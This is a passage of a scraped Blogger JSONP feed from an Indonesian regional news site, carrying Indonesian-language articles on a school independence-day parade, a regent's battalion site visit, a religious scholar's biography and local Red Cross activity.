center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110048842221266686114_1769010846797&_=1769010846798
body_size: 31843
content:
// API callback
jQuery1110048842221266686114_1769010846797({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T10:55:04.343+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 